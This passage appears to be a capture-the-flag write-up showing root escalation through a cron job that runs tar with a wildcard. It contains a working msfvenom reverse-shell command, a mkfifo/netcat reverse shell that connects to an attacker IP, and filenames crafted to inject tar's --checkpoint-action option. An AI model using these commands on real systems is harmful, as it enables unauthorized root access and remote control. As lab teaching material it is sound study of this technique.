
In this situation, a backup process occurs every 2 minutes, copying all files and folders from the /home/andre/backup directory to the /tmp directory in the form of andre_backup.tar.gz. It utilizes the tar command, and a noteworthy aspect is the use of the wildcard (*) character, signifying that anything within the /home/Andre/backup directory is included in the backup. This particular functionality may pose a security risk, as it opens the possibility of exploiting the system.
to gain a root shell we can create a payload using msfvenom
command: msfvenom -p cmd/unix/reverse_netcat lhost=10.18.73.117 lport=4040 R

now we set up our listener
command: nc -lnvp <port>
Let’s now echo our payload into “exploit.sh” and create the 2 directories needed for this exploit.
echo "mkfifo /tmp/txvij; nc 10.18.73.117 4040 0</tmp/txvij | /bin/sh >/tmp/txvij 2>&1; rm /tmp/txvij" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh" && echo "" > --checkpoint=1

Now we wait for the cron job to run and we should get tar interpret the commands and execute our shell.sh file.
and now we have our root shell and flag.
